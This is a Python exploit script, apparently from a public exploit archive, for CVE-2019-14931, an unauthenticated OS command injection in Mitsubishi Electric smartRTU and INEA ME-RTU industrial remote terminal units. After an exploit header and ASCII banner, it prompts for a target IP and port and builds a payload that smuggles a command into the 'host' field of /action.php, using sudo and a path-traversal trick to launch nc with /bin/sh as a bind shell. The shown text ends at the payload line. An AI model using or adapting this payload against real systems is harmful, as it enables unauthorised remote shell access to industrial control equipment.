 1 #!/usr/bin/python
2
3 # Exploit Title: Mitsubishi Electric smartRTU & INEA ME-RTU Unauthenticated OS C
ommand Injection
4 # Date: 29 June 2019
5 # Exploit Author: (@xerubus | mogozobo.com)
6 # Vendor Homepage: https://eu3a.mitsubishielectric.com/fa/en/products/cnt/plccc
l/items/smartRTU/local
7 # Vendor Homepage: http://www.inea.si/en/telemetrija-in-m2m-produkti/mertu-en/
8 # Firmware Version: Misubishi Electric 2.02 & INEA 3.0
9 # CVE-ID: CVE-2019-14931
10 # Full write-up: https://www.mogozobo.com/?p=3593
11
12 import sys, os, requests, socket
13
14 os.system('clear')
15
16 print("""\
17         _  _
18   ___ (~ )( ~)
19  /   \_\ \/ /
20 |   D_ ]\ \/  -= Bind_Me-smartRTU  by @xerubus =-
21 |   D _]/\ \  -= We all have something to hide =-
22  \___/ / /\ \\
23       (_ )( _)
24       @Xerubus
25                     """)
26
27 host = raw_input("Enter RTU IP address: ")
28 port = raw_input("Enter bind shell port number: ")
29
30 php_page = '/action.php'
31 url = "http://{}{}".format(host, php_page)
32 payload = {'host' : ';sudo /usr/sbin/service ../../bin/nc -nvlp '+port+' -e /bi
n/sh&PingCheck=Test'}